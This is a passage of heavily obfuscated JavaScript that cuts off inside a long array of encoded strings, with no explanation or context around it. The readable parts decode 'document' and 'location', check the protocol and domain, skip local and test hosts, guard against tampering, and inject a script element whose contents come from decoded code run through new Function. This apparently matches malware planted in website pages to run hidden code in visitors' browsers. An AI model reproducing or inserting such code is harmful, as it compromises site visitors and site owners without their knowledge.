W=V;for(var D=0x2;d[W(0x927,'iss7')](D,B[W(0x3c7,'Tlk2')+'h']);D++)if(d[W(0x482,'@)Xu')](z[W(0x870,'Rbd!')+W(0xf15,'R4HO')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var X=T;return d[X(0x348,'R4HO')](w,Math[X(0xd31,'DbKl')](d[X(0x4b3,'TsCv')](Math[X(0xc35,'s[JI')+'m'](),d[X(0xc40,'z]N0')](d[X(0x8b0,'q#di')](x,0x1),w))));}function h(w,x){var Y=T;for(var y=0x0;d[Y(0xdbc,'W!Dt')](y,x[Y(0xb9c,'nX*r')+'h']);y++){var z=x[y],B=d[Y(0xa71,'jj*r')](0x0,z[Y(0xd09,'S[Yf')+'Of']('.'))?d[Y(0x9e8,'Y$V8')]('.',w):w,D=d[Y(0x950,'t[3(')](B[Y(0x424,'@yT#')+'h'],z[Y(0x8db,'s[JI')+'h']),H=B[Y(0x863,'CMO0')+'Of'](z,D),D=d[Y(0x9c7,'[A4y')](-0x1,H)&&d[Y(0x1ea,'^*hG')](H,D);if(D&&(d[Y(0x746,'sKYT')](B[Y(0x273,'DbKl')+'h'],z[Y(0x424,'@yT#')+'h'])||d[Y(0xda6,'orPv')](0x0,z[Y(0x1d2,'8CHb')+'Of']('.'))))return 0x1;}}function i(){var Z=T,w,x;return d[Z(0x195,'KIB0')](f,d[Z(0x88f,'R4HO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a0=T,w=d[a0(0x9ce,'Fu3N')](k,d[a0(0x6ac,'tW]4')](i));if(w){var w=d[a0(0xf09,'DbKl')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a0(0xd5d,'8Np#')](0x46,w[a0(0x5a8,'s[JI')+a0(0x775,'QeMk')](0x0))&&d[a0(0xcf7,'5k&x')](0x66,w[a0(0x1e5,'sKYT')+a0(0x36a,'3xqM')](0x0))||d[a0(0xae7,'ULYu')](0x49,w[a0(0x870,'Rbd!')+a0(0x9d5,'orPv')](0x1))&&d[a0(0x370,'g4B7')](0x69,w[a0(0x577,'KIB0')+a0(0x7fa,'t[3(')](0x1))||d[a0(0xf29,'6BHK')](0x4c,w[a0(0x36b,'QeMk')+a0(0xef4,'KIB0')](0x2))&&d[a0(0x932,'z]N0')](0x6c,w[a0(0xea4,'jaMv')+a0(0x6fe,'s[JI')](0x2))||d[a0(0x372,'f97M')](0x45,w[a0(0x4c8,'oGq4')+a0(0x495,'^*hG')](0x3))&&d[a0(0x903,'^*hG')](0x65,w[a0(0x36b,'QeMk')+a0(0x947,'^QXj')](0x3))||d[a0(0x4a9,'Fu3N')](0x3a,w[a0(0xf40,')G#X')+a0(0xb43,'jaMv')](0x4))):void 0x0;}}function k(w){var a1=T;return d[a1(0x89d,'8Np#')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a2=T,w=d[a2(0x601,'orPv')](i);if(w){var x=d[a2(0x574,'Fu3N')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a2(0x332,'Y$V8')](x,'~')?d[a2(0x8cd,'R4HO')](k,w):y)&&d[a2(0x51a,'jaMv')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a2(0xae8,'q#di')](x,y);}}function m(){var a3=T,w=d[a3(0xda1,'6BHK')],x=new RegExp(d[a3(0x8c2,'reWF')],'g');return w[a3(0x800,'CMO0')+'ce'](x,'')[a3(0xaef,'DbKl')](';');}function n(){var a4=T,w=d[a4(0x7a5,'5k&x')],x=new RegExp(d[a4(0xcf5,'^QXj')],'g');return w[a4(0xd15,'orPv')+'ce'](x,'')[a4(0x5ce,'reWF')](';');}function o(w){var a5=T;return d[a5(0xd00,'jj*r')](-0x1,w[a5(0x67f,')G#X')+'Of'](String[a5(0xef7,'jj*r')+a5(0x33e,'@yT#')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a5(0xe6c,'reWF')](w)||new RegExp(d[a5(0xa16,'(9h2')],'g')[a5(0x2cd,'^QXj')](w));var x;}function p(w,x){var a6=T,y=w[a6(0xc44,'^1us')+'h'];return d[a6(0x27e,'jiGx')](w[a6(0x177,'^*hG')+a6(0x9b2,'CMO0')](d[a6(0x1dc,'(9h2')](y,x[a6(0x595,'ULYu')+'h']),y),x);}function q(){var a7=T,w=d[a7(0xd3a,'*mqs')][a7(0xde3,'R4HO')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':d[a7(0xc77,'reWF')](K);continue;case'1':return!D||!!(d[a7(0x65f,'ULYu')](h,D=d[a7(0x5cb,'3xqM')](p,D,String[a7(0x676,'S[Yf')+a7(0x6a2,'6BHK')+'de'](0x2e))?D[a7(0x388,'Tlk2')+a7(0x636,'jaMv')](0x0,d[a7(0xb09,'t[3(')](D[a7(0x244,'dJau')+'h'],0x1)):D,B)||d[a7(0x2e6,'nX*r')](h,D,H)||d[a7(0x384,'sKYT')](o,D)||d[a7(0x610,'^je&')](j));case'2':var y={};y[a7(0x22d,'R4HO')]=d[a7(0xd1a,'t[3(')];var z=y;continue;case'3':var B=d[a7(0x8c3,'z]N0')](m),D=d[a7(0x810,'Fu3N')](l),H=d[a7(0xf3e,'Rbd!')](n);continue;case'4':var K=d[a7(0xcca,'QeMk')](e,this,function(){var a8=a7,N=d[a8(0xe2e,'^je&')](typeof window,d[a8(0x73e,'jj*r')])?window:d[a8(0x496,')G#X')](typeof process,d[a8(0xf14,'8Np#')])&&d[a8(0x698,'6BHK')](typeof require,d[a8(0x920,'CMO0')])&&d[a8(0x3fc,'oGq4')](typeof global,d[a8(0x462,'Tlk2')])?global:this,Q=function(){var a9=a8,R=new N[(a9(0xc23,'CMO0'))+'p'](z[a9(0x417,'TsCv')]);return!R[a9(0x545,'Tlk2')](K);};return d[a8(0x39b,'f97M')](Q);});continue;}break;}}function r(w){var aa=T,x=d[aa(0x59c,'5k&x')](i),y;x&&((y=x[aa(0xa25,'Y$V8')+aa(0x489,'DbKl')+aa(0x410,'VECq')](d[aa(0xdd8,'Fu3N')]))[aa(0x344,'*mqs')]=d[aa(0x1f3,'[A4y')],y[aa(0x6d7,'W!Dt')+aa(0xc63,'iss7')+'t']=w,(x[aa(0x843,'W!Dt')]||x[aa(0x451,'[A4y')]||x[aa(0xcfb,'t[3(')+aa(0x7f5,'Fu3N')+aa(0x2ab,'^QXj')])[aa(0x32a,'f97M')+aa(0xa8b,'s[JI')+'d'](y),y[aa(0x750,'jaMv')+'e']());}function s(){var ab=T,w,x=d[ab(0xe24,'vM#r')](f,d[ab(0xf6f,'TsCv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ab(0x64a,'jj*r')],z=new RegExp(d[ab(0x3c1,')G#X')],'g'),(z=x[y[ab(0x88b,'R4HO')+'ce'](z,'')])&&z[ab(0x941,'Y$V8')+ab(0x3b5,')G#X')][ab(0x3e9,'8CHb')+ab(0x7c6,'*mqs')+'d'](z));}try{var t,u,v;d[T(0xc57,'[A4y')](q)||(d[T(0xa57,'@)Xu')](s),d[T(0x291,'t[3(')](0x1,d[T(0x7c5,'g4B7')](g,0x1,t=0x4))||d[T(0x8e7,'S[Yf')](r,d[T(0xe1c,')G#X')](d[T(0x320,'jaMv')]('(',new Function((function(){var _0x1259559=function(){var _0x6870846c=['tNjAvMrryuDsuLLxvw5mq2rytLzkALqXtNzlmNHSwvnJ','sMTsme5YuKHoAeP5D25zBtfYv2TnEfjTtLnwEwnZsJjz','rtvpq3DUzg1vnwfty3byu3HevZfvB01iz3LAr0vZsNLw','rMHkExDUvNPKwgmYBerImKzytKvZBKXdzdrvmJLAvNPK','tZnkBgrivNLIAujfvZfVB01iz3LnEKfZsJnKywvvmg5l','z3DLrePQtKn3BK5RmgTwq2nWsZbZB01iz3PoALvZsJb3','mgrusNLRCLn5z3DLrezRtwL3BMj6rxbKq2nWsZbZB01i','rMLmq2qZv25StG','ELjXvLzKuwrhuKLrmJLTsNL3BMn6AhjnmwrtttjstLuY','yNPOwe5RwMTuvgHYtKnJC0OXzfnwre5Uzg5sA1rhrw5m','we5Sz3zJBKvUtenKnMnSuJbAru5YzvnJC0OYuMXrBvjv','y0zKuMjhtLvuAKfUtenKwe4ZqMPvrezpwKzwDgiXB25m','A3jtEwD3zurjme1tD25pvgHmzvnJCeSWC29nsgD4wMPb','q3DUvgXkrvfty3blEwrVsJeWC2n5A21kBvOXyM1omgfx','u3rms0rcne1Qwtfmq2rWvg1VBuP5A3jtEwD3zuroA09d','zurgAu1PD25zBgGYy0nJCeT5zgPAu2rKs0HnC0P5y3bl','vhLJCeSWC29nsgD5tMPrC0OWowPsvKvUs1n0teTeqJrn','sNvjr1PIvwLNDW','s1n0teTeqJrnEK0WtenKB1jgmwXkEwTYu3LND2vettnz','mdGXyMLJC0OXyZnwBvjiveHWtwvTrw5mq2rTvem5A1r6','BhDzA05ssJeXyLPSmdDHv1LVwNOWovbyvNvAr1zTyvC1','Bg1nr2HRvvzJBG','ttLtExH4ufH0ou8ZrMjzve1VtuHNEu9uwxnkEMT5vKHn','m1jWyJi0z2fPAhHlwhqYwvHjz1LurtLtExH6ufC1Bgr5','odqWnteXD01tsMvV','yxbWBhK','s0rcne16sMHmq2resLHsBuP5BgrqvxnVtuHNEK0Ytxnk','Ewr6y1DSr1rTng5yu2S3zLn4CfD5zhDJBtKWyJnsnwnh','z3DLre13wKn3BMjtAg5sAwnWwfnOseXfz3bpmZbZutf0','zwPAmLLty3nkm2C0yxPwwfvetMPwve4XsNL3BMiWEfDA','zg1gEuLgohDLrgD4twPnnu5QqMTqvNnUuKzoCK0XzfnA','zurjm09tD25uBePfuvnJCfHumw1xmKv6s0rcne16qtfm','u3DUvev3AMrPy3blmhnVtuHNEK5euxnkmteXvM1jBKTt','C0OZBhrImMr0t0C5r1z6vKHkExDUuvzoCK5TuMLuBu5k','ExDUzfzoCLnhuMTomK5rvNLJC0OZrtrImvzSyLC5mLz6','wMjzvevVtuHNEK5Qz3nkmwrdyvvzBKTwmg9ABhrOtvnN','utj0C2nQrJvwAwnZsJnJngeZtLHvBKPQyLzJBKXdzfHo','sNLRCLn5z3DLre0YwKn3BLmWrMLwAwnWsZbZB01iz3Pn','v3n2yuDfBKXdzgLrmNrQzw1zDLKWAfHkExDUyurODLvw','sZbZB01iz3Ppr0vZsJfKq2fvww5lu3rms0rcne0YvMXm','D0P5A3jtEwD3zurnmu5dD25jmuOXsxLJCeSWC29nsgD5','mNbysNL3BMvvtNjHBgrtuKD0A1j5y3nkmwmWyuDst09h','teTeqJrnEK14tenKv01eqtbkEwTYu3LND2vesxDpq3DU','rvHxvw5lvJbVuMLRn1KYoxvKr2X1zfDvn1KYrNPAu2mW','r2rnu1zJmu1dy3nkmwmYu0rAwfvezgTvrK52ywLJC0OY','re1ZsJjwEvyXtw5lu3rms0rcne1Qvtbmq2rpuKvknuP5','suDfmLbxrxPpm0PSzeHwEwjPqM1xmKuYs0rcne0Yrtnm','DgPwmuzRwKzgDgeWD25mq2r0yLD0ufyXqJrArtvRvhLJ','s0rcne16y3Dmq2rituzrD0P5BgrlsgrIvfnND2vestrp','BgPmq2resLHsBuP5A3jtEwD3zurjm05PD25ovKjfwLnJ','rNn3zurbC01izZjzmtbWtenfAgr5ww1JmxrOt0nND2ve','C0OYCZrHm0Pyvum5A1nSBgXkExDUzuvoDLnUrKrIEKPc','uMHKr05kwMK5ALmYrw5mq2q2yLC4Evz6wLnArxbuytiW','EwD3zuroBfLPD25zBgGYy0nJCeSWC29nsgD4t0rzC0OX','v2HRvgXoCLz5y3nkmwmWyM1gwe5guLvHA2nUtenKwfvS','mtq2ndy5BuLArgTs','zerHmvjdvNLJC0OXyZjHr1jstxK5A1rxmxzIu2nZsJfJ','zhnIvtvesNLRCLn5z3DLreKYtwL3BK1gwK1zEwnWsZbZ','EwD3zuroALPdD25Kmxa1vfnJCeSWC29nsgD4wvrrC0OZ','sJjnD1fTuK9nshaXsNL3BLyXqJbArKjptJjstLnftw5m','D0ThwMjzvevVtuHNEu56rxnkEvPPtvrbBKTwmhnkmMnU','ExDUvNPwtu5SzfjKr1jqvti4EuP5D25wmuPqwMXKuu4Y','vNPKA1PfnwHrEwnZsJfJmgvxDdbArNbRvg5AC1KWDfrH','r3rAvNPsrwviBeHkExDUvNPwu1KWzhrImMHWveHRBKXd','u3LND2vetM1nu3DUzg1vnwfty3blEwHms0rcne16A3Lm','zeHwEwjPqJbHr2X6v3LKvfnhtJjzvw9UwfnOmgfhBhPx','Cfzdy3nkm0Peytb4we4ZwMLrmKvUtenKDgjxouvwmuf3','seK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLNzfqWD2ve','wwL3BMj6rxbKq2nWsZbZB01iz3PAv1LZsJbnBgrhww5l','mtmWmJGZCvzlDeLe','sgD6wKrjC0OZvxLoq2TUs1n0teTeqJrnBuK1tenJCveX','nJyXm012CevXBq','uMLwBu5xvNLJC0OWvKrIm0j0uti5u1z6vLHkExDUzerO','ttvoAKjStZnKB2fxEgXlq0vOvZeWCguZuNLLwhqYwvHj','BgHoq2nZsJfKuMjhtLDnvxHPwtjfBKXdzdvnvfj6vJa5','sfPysNLSzfbvC29nsgD6wLrNC0OXCdnsmu1Us1n0teTe','s0HfC2n5EdfmsfLZzhL4neXiA3nLAxHctevnC1jdBdDJ','v1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfAfbu','mtq5nZHmCKjoAei','tMXtvZuWs0vVB01iz3HAve1ZsNLWrfDRy25lu2S3yvDz','tunJC0OZrLrImdu0uZa5veP5D25wELjpwKzgBMvSvLHo','B01iz3PAve1ZsJfsBvOYng5lu3rms0rcne1xwtvmq2nX','zurfnvPPD25AEuzUuxLJCeSWC29nsgD5t1DnC0OXwxDn','D2verMHzExDUvgXWuK15y3blmhnVtuHNEvPhuxnkm05o','vM1sufj5y3nkmfj0yta5ru9hovHAmKvUtenKqLeYDhPw','AZjnr1zIsJfsvLDwzfPvEwrKufqWowrxnwTAv1PWyM1w','BvjlwvnJC0OYvKTKr1jjvtj0EMvvy25mq2rVzfD4ALzi','D25lu3rms0rcne0YvMHmq2rbzg1fD0P5A3jtEwD3zurk','CMvRvtrImhDUtenKwe5hAgTtBe5YutbgrgiWD25mq2qW','EuXdzhnIvtvesNLRCLn5z3DLreKXtLn3BK5RmgTwq2nW','EwnWsZbZB01iz3PoBvLZsJnAqwqWz25lu3rms0rcne16','tenKrK9hDfPwmdLdwtfABu1dy3nkmMXuytaXqK1hAgPv','EwTYu3LND2vesMXpu3DUzgTcm1ndy3blmhnVtuHNEfKY','twPrCeP5A3nArNrms0rcne0YwMLmq2rvwM1KDuP5Bgrq','sJeXyK1iz3Dyvhr5wLHsmwnTngDKr2HWyZfZBLvitNfu','vLnRwMTvvu5YtuzKuMjUB25mq2q0t0D0wMjgzhDzmgXO','wNK5ALuWnxDzmgXysNL3BLz6wLnArK5uytnOm2jxotbk','ovndDKvsCq','vZvQzeDSDMjPAgHmr0LWztnAAgnPqKTqvJH3zurNEe1Q','u1LTuKz0yuTeqJrnEKL3tenKywqWzfrkEwXKs0Hsnwnh','sZbZB01iz3LnEKvZsNLwmgrSy25lu3rms0rcne1Tstnm','tJjstK0WwMTsmgnUtenKDK9hDfPsre5dwtfsseP5D25w','s3OXvgrisNbIBwrIsJjAEwiYmurHr0z5uti5A1Ptzgrl','AgHwELv2wKzbngiZwJbvmJLpzdjfBKXdzezvmNruvJa5','wLvOELz6uxPArxbisNL3BMfvDe9ArKf5tLzJBKXdzevn','BKvUtenKwe5UA3DzvZf2zvzJmgfty3nkmfjeyJjomMjx','vNLJC0OXyZjtBvjuyLC5q2eXtNzoAwnZsJfJm1LRAfHo','C29nsgD5turvCW','D25wELyWwKvSDgiYrNnprZLgsNL3BLKWzgfArxr5zvzJ','u3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCYtKyWCe8Y','utrmq2rpv2XfEKP5BgrlsgDZzvn4nKTuDdLpm1POy2Lc','tKzKuLzTtKLJm2TUtenKwe5fnwTvvgH2utiXDgiZA25m','zg14C1z5y3nkmwrtv0v0we5SsMTvmxbOsNL3BMrfntzJ','weP1suDAyLLuuw9nsgD5t1rJC0P6AZrtm2TUs1yWB2r5','A3nkm0uXzdbrBG','BKTwmdLKBhrws0rcne0Yttbmq2rnvenomKP5Bgrmru5I','DgeZBfHvAKzOwLHfBKXdzhPKmgrZvJfkBgvty3nkmLjU','D2nSuw5mq2q0utj0Cvz6zevnwfP4sNL3BLz6uMTzmhaY','rKzkuw1ssLz5y3nkmezSww14we4ZAgTsmgnUtenKmgjx','yNPwwe5TEgTsme5YvNLJC0OXyZfLr1joyLD0rgnQAhzH','yZrmq2ryuw1Sr0P5BgrlsgHIvLnND2vetMPpu3DUyNPf','yvz6vLrkExDUvJfgtvDhBdnwBvjluNLJC0OZwK9AA2Xy','r2rssJeWB2f5AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHw','uxDmq2mYvfnsvuP5Bgrlsg9ZuvnRn2ztEdfxmdbVtuHN','vvDsALzSy25mq2rytKzWA1ngtNzoBtq0yJfzBKXdzfHo','zZrnveL6t1rzD1PwC25LvKPWy0D0AKOXmg9zExHPs1n4','CeSWC29nsgD6tNPRC0OYAevyv1vUs1n0teTeqJrnALL4','q2rytJfkA1zeqxHvm1POsNL3BLKWCe9ArwWWwLDvBKXd','uvDwq1KXuKHkExDUzgTZngjgzfjLvKLUtenKwe5dowTw','rei0twPKAeXdzeXrv0PxsNLRCLn5z3DLre15t1n3BK9u','z1L6mhrJr0z5yZjwsMjUuw9tAwD3zurfne9tD25IrZfp','y1nJC0OYvNPsBvjuy1rbneP5D25wELzdwKv0DgiWrNnr','rZHZzdjSDvPhotnlu2W4zKnODLbxwMjtEwD3zurjD05d','DejzBfLUs1n0teTeqJrnmKL6tenJBfHxsNnkEwTZwKz0','ALvZsJnABe9xA25lu3rms0rcne16yZrmq2ryuw1Sr0P5','B2jQzwn0','B2ntEhPlwhr5wLHsmwnTngDJu2H6s1r0ouXhuMjtEwD3','wwPfD0P5A3nArNrms0rcne16txDmq2rpv2XfEKP5Bgrq','EwD3zurnEK55D25jmuOXsxLJCeSWC29nsgD4t0DnC0OY','u2nZsJbrngeYCfHorgXVzgXJBKXdzg1vmJGZyvzoCK9y','y3blmhnVtuHNEvLQsxnkmJbVwJbzBKTtDeXlrei0ttjv','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','u3DUthLJCeXirxbmr1PIwvrfB01iz3Lor0vZsJnotLjg','wffUs1yWovn5z3DLre0WwML3BMj6rxbKq2nWsZbZB01i','D25AEuzUuxLJCeTtChDzweP6wLvSDwrdAeTlrei0tw1z','C0OXzfntBu5mu0voCfz6wtbkExDUywXoDMrwzfjnrxrT','u3DUwvzSm1D5y3blmhnVtuHNEu5xtxnkmKPzzg5bBKTt','uvnRC25mq2r2vtj0uLyXsNDArxbjuNLJC0OZzZrHmK55','DeXlrei0tw1zD0XdzgfKmgrusNLRCLn5z3DLre14t1n3','D0XeqJrnrJbZzeDOCgmXC25smujwytnsC0OXmdLABLz1','BLz5y3nkm1Pyzw14A2jxDhzkExDUvNPwA1PgrxPHBvPy','ytjAELLty3nkmLK0yJbOwfvSwMPtA2XmsNL3BLPSBZnA','C1PgDeXlrei0ttjkBeXdy3DwA3HQsNLSzfbxwJfIBu4W','vLnND2vesMLou3DUwLDOufr5y3byvdfTzfC1AMrhBhzI','yJjwCe9hovvwEMmWsNL3BLyXrLrssej0yJbwrLj5y3nk','mdHUs1n0teTeqJrnELPOtenKmLPuBhbkEwTYu3LND2ve','BKXdzgLrmJH6vJfkEgjTBeHkExDUvNPAr1PfohLKBtLy','qw5mq2r6vtj0D1yXsM9zmvL4vNLJC0OWuK1JwePyvwTZ','zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0TtA3bm','rJbZwMOXAeSYvxnAEJfMtuHNne1usxPpvfL3wLzZBLfS','zenOs0TeqJrnBvPOtenKrwjfB2TkEwTWs2KXD1LysNPA','vuzoEfvtzgrxEwrZwLC1BMrhz25yvhrYueD3n2f5C3jl','owTuBe5Yy25OvgiYB25mq2rZzfvAALv6tJbzmujisNL3','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','ExDUsLHsmLz5y3blmhnVtuHNEK9eA3nkm2mWwg5rBKTt','uw5lu3rms0rcne1TsMLmq2rWvg1VBuP5A3jtEwD3zurn','sJnRm1zeww5lu3rms0rcne16zZjmq2rLtvrNneP5A3jt','Eu5TrxnkmdvHvvrnBKTtDeXlrei0txPOBeXdze9xBev6','Eevxmw9VtuHNEvPTwxnkmeiYwvrbBKTwmhbkAvPfvZfV','vKTeqJrnv1zQtenKEe5yzevkEwXKufHAyLztz3DLre5R','mgC0ytfswfvxCgPkExDUzfCXCLzgzfbJr1jiutj0wKP5','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','u2rKs0HnC0P5y3bmse05wMX0Ae1tz3DLreK1t1n3BK5R','mwnTngDJu3r6tZmWC1PgDeXlrei0twPkBuXdzdvomveY','vfL3wLzZBLvxAgTwmMrOsJeWouLtrMjyvhq5wxOXzK1i','u2W3yZnKCgrhtM9lshbIuvnZCLHtBdDzmKz6wLnJD0P6','txPRnuXdzfvABwr1sNLRCLn5z3DLreL6tKn3BMqXCdvu','A0XdzdjrsgrjsNLRCLn5z3DLreL4tNL3BMjhmu9rEwnW','tenKBKP5AZDHEJfTvZbZB01iz3Por0vZsJi5yLnUtw5l','sgD6turNC0OYohHlwffUs1n0teTeqJrnv00WtenKCfrT','mxjKBgrqtJjovLPxrw5mq2rdvti4nvz6vxPArxbuytnN','mtaWAfvvAMDh','z25lu3rms0rcne16rtjmq2rvwM1KDuP5A3jtEwD3zurf','tLrHmdvWy1nJC0OXyZfJvwrWt0C5yvz6zeHkExDUvNPA','sxnkEMrZsKHzBKTtDeXlrei0ttjgBeXdzhbuBw9TsNLR','mwTZC3L0wq','qxnnsgCYtvyWCeTtww1ABhrms0rcne1TsMXmq2qYwLrS','v2TUs1yWB1j5EeLlvhq5tevoyLztz3DLre5SwxL3BLmW','Cgjyrw5mq2r5t0D0r1yXsLvLv3HOsNL3BLOYmxzlmwrs','tenKwfvwCgTwsfzvtNLJC0OYEerImK5ytJnsA1nTAgfA','y1H4ogn6DdLmr1jIu3LND2vesxPAu3DUwwXOmMndy3by','qtbmq2rKzfzAAuP5A3jtEwD3zurjm1L5D25omNDRzgLJ','EwW3yNOWB2j5Dhvxm1jKsZiXyKOYtM9zwePeyJjsBffy','stjoAxDUuNPcvu1dy3blmhnVtuHNEK5erxnkm1v5tKnR','EwjPqNHlse1WtZmWC1PgDeXlrei0twPAAKXdzhzxmhb6','mtfwBuLUs1n0teTeqJrnv0L4tenJmvvfuMXkEwTYu3LN','s0rcne1xstvmq2rPv0HAD0P5A3jtEwD3zuroALLtD25o','tuDvB1LtEgLlwhrOufDfDe1iz3Hpreu3zg1gEuLhttLy','EwqWwLHomeOXmg9Kr2HWyZfZBLiXqLzHm1jZsJeXyKOZ','zvuWBKTtDeXlrei0tvDrmKXdzfDnreeWsNLRCLn5z3DL','z3Hzv0vZsJnfmwqWuw5lu3rms0rcne0YtMLmq2rLtvrN','rei0tvrSBeXdy21zAKv3sNLRCLn5z3DLrePRtun3BLqY','nu15D25wr1PUyMLJCeSWC29nsgCWturzC0OZtK5srLLU','EK1QrxnkmMXpywLzBKTwmdLABhros0rcne1Trtvmq2rb','zeHwEwjPqNHmwe03zLn4A1CWC29nsgD5t1rnC0OYohHl','u3LND2verMLAAxDUvgXWuK15y3blmhnVtuHNELLQvxnk','mKXdzhznu2WWsNLRCLn5z3DLre15tML3BLP5rM5rEwnW','BvyWzfHkDuLirw9JExGXteHzC2r5EdrmsgTZzwL4qKXf','yvC5DuTirxnJExGXteHzC2r5EdrmsgTZzwL4qKXftxns','BKfUs1n0teTeqJrnELjRtenKr1nToxjkEwTYu3LND2ve','q2rytMT4wvyXstnArKjuyJjjBKXdzhnKmfPQvLuXB1KW','zgrKvLPPsNLRCLn5z3DLreK0tNL3BLqYtKzvu2nWsZbZ','tenKnviXCgPvr2n2wtbSAeP5D25wELj4u1HAsK5evw5m','vLzvA2XeyJiXD2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05','tKDjC0OZwMXpv2TUs1n0teTeqJrnELzQtenKmLfizeLk','DeXlrei0txPABeXdzgLxsfP3sNLRCLn5z3DLreu0wML3','EwTYu3LND2vesMPzu3DUtMSWA1zdy3blmhnVtuHNEu9e','yLLutw9nsgD6t0rfC0OYy2HAme1Us1yWovPUvNvzm1jW','we5Tmg5mq2rdyLD0r1yWohHKv1P4sNL3BMjitJbArtLu','rw5mq2r3zdbAA1zTtNnArxrOsNL3BMnhsMfArK5lzfDr','CeSWC29nsgD6t1DfC0P6A3Lwse1Us1n0teTeqJrnAMmZ','ELzysNL3BMrwAgTzmvPVtdjotLz5y3nkmwmYv21otu1U','weP5D25Im2qWwKzcweWYuKPsEwnZsJnfngiXCgTvmJHY','nZa4mZLcwKn1uxO','sJjoBeOXmg9Iq3DUsNLRC2jtAZDMu2DWs1rZpq','sNL3BLfQAhjsrMrqwKDouwnyA25mq2rhvti4CLz6wKnz','vgHyvw0XwuP5D25Ame52wvzKu1PutMXJu2nZsJjgBMfh','v0u1tenKDK1tBdbkEwTYu3LND2verMPoExDUyKCXt1f5','mhnJvNrOtxLND2vesM1nExDUuuHAAe1dy3byvdfTzfC1','ExDUyMSXr1PfohHsBvjrwvnJC0OXzfbsEtLOuti5CLfT','BLz1wtnsCgiYng9KAwW3zg1gEuLhrxLqv0v4tZnkBgri','BK4YD2TKAwnWwfnOB0Xiy3nnsgC0tezZD2vey3nnsgCY','yvC5DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjt','wtfsBgrhtKLJu2nZsJfKuu9xAfHor1v3sNL3BLPxvM9z','zuroBe55D25zvMWZv3LJCeSWC29nsgD6wwPfC0OYvNLw','CKSWtMHkExDUvJa5BfiYodrImMHdy1nJC0OWrLrHEKiZ','zfjpvej2yLD0DwqZtxDkExDUutnKvu1SyZjKr1jxy1nJ','mdLnzeHsDgeXuNnsEwnZsJnWDgj6AevprZLUzgTJBKXd','mdG0t0DwEeP5D25wmuiYttbwDgeXtMPJu2nZsJfKuvzi','zgrwwMLkEwTYu3LND2vestjnExDUwwXOmMndy3blmhnV','A3b2yxLJCeSWC29nsgD5wvDfC0OWtwXKr1LUs1n0teTe','q2rytLD4A1rftNzzBuP0yJnfBKXdzfHoBePRuJfoCMvy','tvDzEeXdzhHowgrfsNLSzfbxwJfIBu4WyvC5DuTiB3nr','BKTtDeXlrei0twPgBuXdy2XKsfPysNLRCLn5z3DLrePS','C25vse5XveDKuKOXmdLABLz1wtnsCgiYng9HAwW3yvDz','mLbyvtDABtL5s0HAAgnPqJnjr2X1suHfCgfxww9ABhro','ExDUzuvoCLvgyZjpvuy2y1nJC0OWwK9JA1zytM5fBKXd','ExDUzfrjmeTty3byu2GWzvHcBgiYwwDJseP2wtjwEMn5','ree1tenKm1DUBe5kEwTYu3LND2vetxDzAxDUstfkmuL5','yvKWntfoq2nZsJfJmK0YtKTnrvPRvezoDLnPy3nkmfj0','mgnyrJbumdbUtenKDwrvwMPur2GWwtfoseP5D25wmujv','A0TyDdjzweLNwKqXBwrxnwPKr2X2yMLOCeTyDdjzweLN','u3LND2vetMTAAxDUyKCXt1f5y3blmhnVtuHNEfPurxnk','wwL3BLrSsKvru2nWsZbZB01iz3LzBu1ZsJjwEvyXtw5l','BvjswNK5A1uYmxzLAwnZsJfKuMvRDhvuwgHRvKDfBKXd','y2HHCKnVzgvbDa','mNbsvJfkC1KWCgHkExDUuMPOCMiWtNrIm0jZwvnJC0OW','DLzSyZbtBu5mzgTZBKXdzdvLrK5TvJa5nvnty3nkmLze','CLyWoxDzmgXOsNL3BLyXrJzwBNbuytfgDLj5y3nkm055','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','txLND2vetxHnq3DUt1rkvwn5y3byu3DUwNLJCeXiwtLK','tw5lu3rms0rcne1xwtnmq2qXtuvgr0P5A3jtEwD3zuro','ELLQqxnkmfPlyJjZBKTtDeXlrei0twPSA0Xdzhrlr2rh','rffUs1n0teTeqJrnv1eZtenKAfDyzgjkEwTYu3LND2ve','mLnizhnJu2nZsJfKuveZvLHvA041uLCXCKSXzfnHr05m','B01iz3LArgTZsNPwuvjhvw5lu3nUzenJC1PgDeXlrei0','uZfKCLz5y3nkmwmYvw1osfmYEgTwrgH2tLnJC0OXyZnu','mgXnwKDouvLty3nkm1u0ytjowe4ZAgPvmKvUtenKCfnv','EfzvvNPKvffUtenKwe5QuKvwmdLdwtfcmgnty3nkm0u0','mteXvM1jBKTtDeXlrei0twPnnuXdy3frmxbisNLRCLn5','qLnAv2rgzuHbB1PSDgHnu2D3zurnmK55D25omNDRzgLJ','BeXdzhPuvvjxsNLRCLn5z3DLre00wML3BLj6qLvnq2nW','vM1oufj5y3nkmwmXvurwwfqWsMTuBtf2wKnJC0OXzfbH','z3LzmLLZsJe0Ee9ez25lu3rms0rcne1QuMXmq2rxturb','mJi0nZuZyMr4yLrf','mti3qwLgD0Py','yJi0B2r5E